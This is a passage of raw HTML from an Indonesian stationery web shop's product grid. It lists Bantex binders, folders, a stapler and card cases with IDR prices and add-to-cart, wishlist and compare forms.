</div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1311-05" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2485/" method="post"><input type="hidden" name="product" value="2485"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2485,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2485&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8014-2t-polywallet-cheque-with-button-check-wbutton.html" class="product-item-photo">  <span class="product-image-container product-image-container-2699"><span class="product-image-wrapper"><!--mf_product_label_comment_2699--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8013-ba-8014-ba-8015.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 8014 2T Polywallet Cheque with Button Check W/Button Kotak plastik jinjing kancing merek Bantex"></span></span>  <style>.product-image-container-2699 {
    width: 240px;
}
.product-image-container-2699 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8014 2T Polywallet Cheque with Button Check W/Button Kotak plastik jinjing kancing" href="https://www.atkstationerykantor.co.id/bantex-8014-2t-polywallet-cheque-with-button-check-wbutton.html" class="product-item-link">Bantex 8014 2T Polywallet Cheque with Button Check W/Button Kotak plastik jinjing kancing</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2699" data-price-box="product-id-2699">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2699-widget-product-grid" data-price-amount="23100" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;23.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2699-widget-product-grid" data-price-amount="26600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;26.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8014" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2699/" method="post"><input type="hidden" name="product" value="2699"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2699,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2699&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8649-business-card-case-600-card.html" class="product-item-photo">  <span class="product-image-container product-image-container-2743"><span class="product-image-wrapper"><!--mf_product_label_comment_2743--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8648-ba-8649-ba-8652-08.jpg" loading="lazy" width="240" height="300" alt="Jual Map berkas arsip Bantex 8649 Business Card Case (600 Card) terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2743 {
    width: 240px;
}
.product-image-container-2743 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8649 Business Card Case (600 Card) Tempat kartu nama" href="https://www.atkstationerykantor.co.id/bantex-8649-business-card-case-600-card.html" class="product-item-link">Bantex 8649 Business Card Case (600 Card) Tempat kartu nama</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2743" data-price-box="product-id-2743">     <span class="price-container price-final_price tax"> <span id="old-price-2743-widget-product-grid" data-price-amount="0" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;0,00</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8649" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2743/" method="post"><input type="hidden" name="product" value="2743"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2743,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2743&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1465-2564-laf-two-tone-fc-7-cm-anthracite-greymango.html" class="product-item-photo">  <span class="product-image-container product-image-container-2559"><span class="product-image-wrapper"><!--mf_product_label_comment_2559--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Gambar Ordner Plastik Merk Bantex"></span></span>  <style>.product-image-container-2559 {
    width: 240px;
}
.product-image-container-2559 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-2564 LAF Two Tone FC 7 cm Anthracite Grey/Mango Ordner binder map arsip folio" href="https://www.atkstationerykantor.co.id/bantex-1465-2564-laf-two-tone-fc-7-cm-anthracite-greymango.html" class="product-item-link">Bantex 1465-2564 LAF Two Tone FC 7 cm Anthracite Grey/Mango Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2559" data-price-box="product-id-2559">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2559-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2559-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V2564" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2559/" method="post"><input type="hidden" name="product" value="2559"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2559,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2559&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-9342-stapler-medium-for-246-2626.html" class="product-item-photo">  <span class="product-image-container product-image-container-2790"><span class="product-image-wrapper"><!--mf_product_label_comment_2790--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9340-ba-9342-ba-9343.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 9342 Stapler Medium for 24/6 &amp; 26/26 Stapler ukuran sedang merek Bantex"></span></span>  <style>.product-image-container-2790 {
    width: 240px;
}
.product-image-container-2790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9342 Stapler Medium for 24/6 &amp; 26/26 Stapler ukuran sedang" href="https://www.atkstationerykantor.co.id/bantex-9342-stapler-medium-for-246-2626.html" class="product-item-link">Bantex 9342 Stapler Medium for 24/6 &amp; 26/26 Stapler ukuran sedang</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2790" data-price-box="product-id-2790">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2790-widget-product-grid" data-price-amount="121300" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;121.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2790-widget-product-grid" data-price-amount="139500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;139.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9342" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2790/" method="post"><input type="hidden" name="product" value="2790"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2790,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2790&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1465-64-ordner-fc-7-cm-mango.html" class="product-item-photo">  <span class="product-image-container product-image-container-2566"><span class="product-image-wrapper"><!--mf_product_label_comment_2566--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 1465-64 Ordner FC 7 cm Mango Ordner binder map arsip folio merek Bantex"></span></span>  <style>.product-image-container-2566 {
    width: 240px;
}
.product-image-container-2566 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-64 Ordner FC 7 cm Mango Ordner binder map arsip folio" href="https://www.atkstationerykantor.co.id/bantex-1465-64-ordner-fc-7-cm-mango.html" class="product-item-link">Bantex 1465-64 Ordner FC 7 cm Mango Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2566" data-price-box="product-id-2566">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2566-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2566-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V64" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2566/" method="post"><input type="hidden" name="product" value="2566"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2566,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2566&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8253-ring-binder-1225-fc-2d-52mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2719"><span class="product-image-wrapper"><!--mf_product_label_comment_2719--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8452-ba-8262-ba-8362-ba-8216-ba-8213-ba-8226-ba-8223-ba-8243-ba-8253-ba-8263.jpg" loading="lazy" width="240" height="300" alt="Contoh Ring Binder merk Bantex"></span></span>  <style>.product-image-container-2719 {
    width: 240px;
}
.product-image-container-2719 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8253 Ring Binder 1225 FC 2D-52mm (2&quot;) Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-8253-ring-binder-1225-fc-2d-52mm.html" class="product-item-link">Bantex 8253 Ring Binder 1225 FC 2D-52mm (2") Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2719" data-price-box="product-id-2719">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2719-widget-product-grid" data-price-amount="46600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;46.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2719-widget-product-grid" data-price-amount="53600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;53.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8253" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2719/" method="post"><input type="hidden" name="product" value="2719"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2719,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2719&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-trendy-1448-09-laf-a5-7cm-red.html" class="product-item-photo">  <span class="product-image-container product-image-container-2820"><span class="product-image-wrapper"><!--mf_product_label_comment_2820--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1446-01-ba-1446-04-ba-1446-09-ba-1446-10-ba-1447-01-ba-1447-04-ba-1447-09-ba-1447-10.jpg" loading="lazy" width="240" height="300" alt="Foto Ordner Karton merk Bantex"></span></span>  <style>.product-image-container-2820 {
    width: 240px;
}
.product-image-container-2820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex Trendy 1448-09 LAF A5 7cm Red Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-trendy-1448-09-laf-a5-7cm-red.html" class="product-item-link">Bantex Trendy 1448-09 LAF A5 7cm Red Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2820" data-price-box="product-id-2820">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2820-widget-product-grid" data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2820-widget-product-grid" data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1448-09" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2820/" method="post"><input type="hidden" name="product" value="2820"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2820,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2820&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8762-insert-ring-binder-5246-a4-4d-65mm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2749"><span class="product-image-wrapper"><!--mf_product_label_comment_2749--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8542-ba-8642-ba-8742-ba-8552-ba-8652-ba-8752-ba-8562-ba-8662-ba-8762.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 8762 Insert Ring Binder 5246 A4 4D-65mm White Map berkas arsip merek Bantex"></span></span>  <style>.product-image-container-2749 {
    width: 240px;
}
.product-image-container-2749 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8762 Insert Ring Binder 5246 A4 4D-65mm White Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-8762-insert-ring-binder-5246-a4-4d-65mm-white.html" class="product-item-link">Bantex 8762 Insert Ring Binder 5246 A4 4D-65mm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2749" data-price-box="product-id-2749">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2749-widget-product-grid" data-price-amount="79000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;79.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2749-widget-product-grid" data-price-amount="90900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;90.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8762" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2749/" method="post"><input type="hidden" name="product" value="2749"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2749,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2749&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-3393-trendy-display-book-f4-20s.html" class="product-item-photo">  <span class="product-image-container product-image-container-2617"><span class="product-image-wrapper"><!--mf_product_label_comment_2617--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3393-ba-3395.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 3393 Trendy Display Book F4 20's Map Plastik Dokumen merek Bantex"></span></span>  <style>.product-image-container-2617 {
    width: 240px;
}
.product-image-container-2617 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3393 Trendy Display Book F4 20's Map Plastik Dokumen" href="https://www.atkstationerykantor.co.id/bantex-3393-trendy-display-book-f4-20s.html" class="product-item-link">Bantex 3393 Trendy Display Book F4 20's Map Plastik Dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2617" data-price-box="product-id-2617">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2617-widget-product-grid" data-price-amount="31000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2617-widget-product-grid" data-price-amount="33000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;33.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3393" 